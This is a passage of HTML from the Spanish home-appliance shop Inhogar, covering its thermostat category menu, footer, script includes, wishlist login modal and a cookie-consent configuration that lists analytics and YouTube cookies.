    <h5 class="block-title"><span><a href="https://inhogar.net/termostatos-y-cronotermostatos">Termostatos y cronotermostatos</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://inhogar.net/termostatos">Termostatos</a></li><li data-depth="0"><a href="https://inhogar.net/cronotermostatos">Cronotermostatos</a></li><li data-depth="0"><a href="https://inhogar.net/termostatos-modulantes">Termostatos modulantes</a></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-first" class="footer-container footer-style-2 footer-style-5">
  <div class="container">
    <div class="row align-items-center">

            <div class="col-sm-6 col-md-4 block-newsletter">
        <h5 class="mb-3">Suscríbete a nuestro newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//inhogar.net/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Dirección de email"
                            aria-label="Dirección de email"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
        
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>
      
              <div class="col-sm-6 push-md-2 text-right block-social-links ">
        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/Inhogar/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>          <li class="youtube"><a href="https://www.youtube.com/channel/UCdUcqicG73eaaExLkjNlTkw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

      </div>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-5">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Inhogar</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://inhogar.net/contactenos"
                                        title="Contáctenos"                                                                        >
                                    Contacte con nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/quienes-somos"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Quiénes somos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/envio"
                                        title="Términos y condiciones de envío de Inhogar"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/aviso-legal"
                                        title="Aviso legal - Inhogar"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/politica-de-cookies"
                                        title=""                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/condiciones-de-compra"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/devoluciones-y-anulaciones"
                                        title=""                                                                        >
                                    Devoluciones y anulaciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://inhogar.net/content/condiciones-de-uso"
                                        title=""                                                                        >
                                    Condiciones de uso
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Inhogar</strong>                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:943 945 078">943 945 078</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@inhogar.net">info@inhogar.net</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

    <div class="amzpayments-footer-banner">
        <img src="https://m.media-amazon.com/images/G/01/EPSDocumentation/AmazonPay/Banners/ES/ESLightGrey230x60.jpg" />
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/formas-pago-bizum.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>Inhogar 2020. Todos los derechos reservados.</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://inhogar.net/themes/core.js" ></script>
  <script src="https://inhogar.net/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://inhogar.net/modules/cookiesplus/views/js/cookiesplus-front.js" async></script>
  <script src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script>
  <script src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script>
  <script src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script>
  <script src="https://inhogar.net/modules/whatsappchat/views/js/jBox.min.js" ></script>
  <script src="https://inhogar.net/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://inhogar.net/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://inhogar.net/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://inhogar.net/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://static-eu.payments-amazon.com/checkout.js" ></script>
  <script src="https://inhogar.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://inhogar.net/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://inhogar.net/modules/amazonpay/views/js/button.js" ></script>
  <script src="https://inhogar.net/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://inhogar.net/modules/combinationsincatalog/views/js/ps17/global.js" ></script>
  <script src="https://inhogar.net/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://inhogar.net/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://inhogar.net/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://inhogar.net/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://inhogar.net/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://inhogar.net/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://inhogar.net/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://inhogar.net/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://inhogar.net/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://inhogar.net/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://inhogar.net/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://inhogar.net/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://inhogar.net/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://inhogar.net/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Contraseña de al menos 5 caracteres"
              title="Al menos 5 caracteres de largo"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://inhogar.net/recuperar-contraseña" rel="nofollow">
          Olvidaste tu contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Acceder</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://inhogar.net/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><script>
    var C_P_DATE = '2026-01-17 09:16';
    var C_P_REFRESH = 1;
    var C_P_EXPIRY = 365;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.5';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 4;
    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_SCRIPT_NOT = JSON.parse("[]");
    var C_P_COOKIES = JSON.parse("{\"1\":[{\"id_cookiesplus_cookie\":\"11\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"apc_popup_session\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Utilizada para saber si se trata de una nueva sesi\\u00f3n de navegador.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"10\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"CONSENT\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Utilizada para detectar si el visitante ha aceptado la categor\\u00eda de marketing en el banner de cookies. Esta cookie es necesaria para que la web cumpla con el RGPD.\",\"expiry\":\"2 a\\u00f1os\"},{\"id_cookiesplus_cookie\":\"1\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"cookiesplus\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Almacena las preferencias sobre cookies.\",\"expiry\":\"1 a\\u00f1o\"},{\"id_cookiesplus_cookie\":\"9\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"laravel_session\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Cookie utilizada para identificar una instancia de sesi\\u00f3n para el usuario.\",\"expiry\":\"1 d\\u00eda\"},{\"id_cookiesplus_cookie\":\"2\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PHP_SESSID\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. Se utiliza para establecer una sesi\\u00f3n de usuario y para pasar datos de estado a trav\\u00e9s de una cookie temporal, que com\\u00fanmente se conoce como cookie de sesi\\u00f3n.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"3\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PrestaShop-#\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie permite conservar abiertas las sesiones del usuario durante su visita y le permite pasar un pedido o toda una serie de funcionamientos como: fecha de adici\\u00f3n de la cookie, idioma seleccionado, divisa utilizada, \\u00faltima categor\\u00eda de producto visitado, productos recientemente vistos, acuerdo de utilizaci\\u00f3n de servicios del sitio, identificador del cliente, identificador de conexi\\u00f3n, apellido, nombre, estado conectado, su contrase\\u00f1a cifrada, e-mail relacionado con la cuenta del cliente y el identificador del carrito.\",\"expiry\":\"480 horas\"},{\"id_cookiesplus_cookie\":\"6\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"rc::a\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie se utiliza para distinguir entre humanos y bots. Esto es beneficioso para la web con el objeto de elaborar informes v\\u00e1lidos sobre el uso de su web.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"7\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"rc::c\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie se utiliza para distinguir entre humanos y bots.\",\"expiry\":\"Persistente\"}],\"2\":[{\"id_cookiesplus_cookie\":\"16\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"DEVICE_INFO\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Se usa para rastrear la interacci\\u00f3n del usuario con el contenido integrado.\",\"expiry\":\"180 d\\u00edas\"},{\"id_cookiesplus_cookie\":\"17\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"LAST_RESULT_ENTRY_KEY\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"18\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"TESTCOOKIESENABLED\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"\",\"expiry\":\"1 d\\u00eda\"},{\"id_cookiesplus_cookie\":\"23\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"twk_uuid_#\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"\",\"expiry\":\"180 d\\u00edas\"},{\"id_cookiesplus_cookie\":\"19\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"VISITOR_INFO1_LIVE\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Intenta calcular el ancho de banda del usuario en p\\u00e1ginas con v\\u00eddeos de YouTube integrados.\",\"expiry\":\"180 d\\u00edas\"},{\"id_cookiesplus_cookie\":\"20\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"YSC\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Registra una identificaci\\u00f3n \\u00fanica para mantener estad\\u00edsticas de qu\\u00e9 v\\u00eddeos de YouTube ha visto el usuario.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"21\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"ytidb::LAST_RESULT_ENTRY_KEY\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de YouTube.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"22\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"2\",\"name\":\"YtIdbMeta#databases\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"\",\"expiry\":\"Persistente\"}],\"3\":[{\"id_cookiesplus_cookie\":\"28\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Se utiliza para enviar datos a Google Analytics sobre el dispositivo del visitante y su comportamiento. Rastrea al visitante a trav\\u00e9s de dispositivos y canales de marketing.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"29\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"r\\\/collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Se utiliza para enviar datos a Google Analytics sobre el dispositivo del visitante y su comportamiento. Rastrea al visitante a trav\\u00e9s de dispositivos y canales de marketing.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"37\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"TawkConnectionTime\",\"provider\":\"inhogar.net\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Permite a la web reconocer al visitante con el objeto de optimizar la funci\\u00f3n de chat.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"36\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"yt-player-headers-readable\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Utilizada para determinar la calidad \\u00f3ptima del video basada en el dispositivo del visitante y en los ajustes de la red.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"24\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Registra una identificaci\\u00f3n \\u00fanica que se utiliza para generar datos estad\\u00edsticos acerca de c\\u00f3mo utiliza el visitante el sitio web.\",\"expiry\":\"2 a\\u00f1os\"},{\"id_cookiesplus_cookie\":\"25\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gat\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Utilizado por Google Analytics para controlar la tasa de peticiones\",\"expiry\":\"1 d\\u00eda\"},{\"id_cookiesplus_cookie\":\"30\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gat_gtag_UA_*\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Se utiliza para acelerar la tasa de solicitudes.\",\"expiry\":\"1 minuto\"},{\"id_cookiesplus_cookie\":\"31\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga_#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Recopila datos sobre el n\\u00famero de veces que un usuario ha visitado el sitio web adem\\u00e1s de las fechas de la primera visita y de la m\\u00e1s reciente. Utilizada por Google Analytics.\",\"expiry\":\"2 a\\u00f1os\"},{\"id_cookiesplus_cookie\":\"27\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gd#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Se trata de una cookie de sesi\\u00f3n de Google Analytics que se utiliza para generar datos estad\\u00edsticos sobre c\\u00f3mo utiliza el sitio web que se elimina cuando sale de su navegador.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"26\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gid\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:41\",\"date_upd\":\"2024-01-24 10:27:41\",\"id_lang\":\"1\",\"purpose\":\"Registra una identificaci\\u00f3n \\u00fanica que se utiliza para generar datos estad\\u00edsticos acerca de c\\u00f3mo utiliza el visitante el sitio web.\",\"expiry\":\"1 d\\u00eda\"}],\"4\":[{\"id_cookiesplus_cookie\":\"64\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"ads\\\/ga-audiences\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en funci\\u00f3n del comportamiento en l\\u00ednea del visitante en los sitios web.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"49\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"NID\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra una identificaci\\u00f3n \\u00fanica que identifica el dispositivo de un usuario que vuelve. La identificaci\\u00f3n se utiliza para los anuncios espec\\u00edficos.\",\"expiry\":\"6 meses\"},{\"id_cookiesplus_cookie\":\"56\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"VISITOR_INFO1_LIVE\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Intenta calcular el ancho de banda del usuario en p\\u00e1ginas con v\\u00eddeos de YouTube integrados.\",\"expiry\":\"179 d\\u00edas\"},{\"id_cookiesplus_cookie\":\"57\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"YSC\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra una identificaci\\u00f3n \\u00fanica para mantener estad\\u00edsticas de qu\\u00e9 v\\u00eddeos de YouTube ha visto el usuario.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"65\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-player-headers-readable\",\"provider\":\"youtube.com\",\"provider_url\":\"\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Utilizada para determinar la calidad \\u00f3ptima del video basada en el dispositivo del visitante y en los ajustes de la red.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"58\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-remote-cast-installed\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de YouTube.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"59\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"yt-remote-connected-devices\",\"provider\":\"\\tyoutube.com\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/technologies\\\/cookies\",\"date_add\":\"2024-01-24 10:27:42\",\"date_upd\":\"2024-01-24 10:27:42\",\"id_lang\":\"1\",\"purpose\":\"Registra las preferencias del reproductor de v\\u00eddeo del usuario al ver v\\u00eddeos incrustados de 